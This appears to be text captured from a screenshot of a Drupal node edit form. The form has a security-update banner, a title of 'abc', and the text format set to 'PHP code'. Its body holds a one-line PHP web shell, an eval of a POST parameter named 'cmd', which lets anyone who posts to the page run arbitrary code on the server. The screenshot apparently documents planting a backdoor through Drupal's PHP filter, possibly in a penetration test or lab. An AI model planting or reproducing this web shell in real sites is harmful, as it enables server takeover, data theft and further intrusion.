 There is a security update available for your version of Drupal. To ensure the security of your server, you should update immediately! See the
updates.
Title *
abc
Body (Edit summary)
<?php @eval($_POST['cmd']) ; ?>
Text format PHP code
About text formats ?
You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete